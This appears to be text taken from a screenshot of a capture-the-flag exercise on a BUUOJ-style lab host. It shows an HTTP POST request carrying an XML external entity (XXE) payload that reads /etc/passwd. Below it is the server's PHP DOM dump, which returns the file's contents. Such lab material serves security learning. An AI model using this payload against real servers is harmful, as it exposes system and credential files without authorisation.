 1 POST /dom.php HTTP/1.1
2 Host: node4.buuoj.cn:28445
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 161
2
3 <?xml version="1.0" encoding="utf-8"?>
4 <!DOCTYPE xxe [
5 <!ELEMENT name ANY >
6 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
7 <root>
8 <name>
&xxe;
</name>
9 </root>
25 [preserveWhiteSpace] => 1
26 [recover] =>
27 [substituteEntities] =>
28 [nodeName] => #document
29 [nodeValue] =>
30 [nodeType] => 9
31 [parentNode] =>
32 [childNodes] => (object value omitted)
33 [firstChild] => (object value omitted)
34 [lastChild] => (object value omitted)
35 [previousSibling] =>
36 [nextSibling] =>
37 [attributes] =>
38 [ownerDocument] =>
39 [namespaceURI] =>
40 [prefix] =>
41 [localName] =>
42 [baseURI] => /var/www/html/
43 [textContent] =>
44 root:x:0:0:root:/root:/bin/bash
45 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
46 bin:x:2:2:bin:/bin:/usr/sbin/nologin
47 sys:x:3:3:sys:/dev:/usr/sbin/nologin
48 sync:x:4:65534:sync:/bin:/bin/sync
49 games:x:5:60:games:/usr/games:/usr/sbin/nologin
50 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
51 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
52 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
53 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
54 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
55 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
56 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
57 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
58 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
59 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
60 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
61 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
62 _apt:x:100:65534::/nonexistent:/bin/false